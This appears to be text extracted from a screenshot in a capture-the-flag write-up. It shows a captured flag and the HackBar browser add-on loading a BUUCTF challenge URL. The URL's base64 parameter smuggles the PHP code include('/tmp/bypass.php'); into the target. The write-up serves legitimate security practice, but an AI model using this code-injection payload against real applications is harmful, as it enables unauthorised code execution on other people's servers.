 new ClassName(); flag{6c971c39-799e-4886-a79f-6be3932d4adb}
查看器 控制台 调试器 网络 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS Other
Load URL http://90f9adff-dc6d-40ca-8360-03a79bb42357.node3.buuoj.cn/?Ginkgo=aW5jbHVkZSgnL3RtcC9ieXBhc3MucGhwJyk7
Split URL
Execute
Post data Referer User Agent Cookies Clear All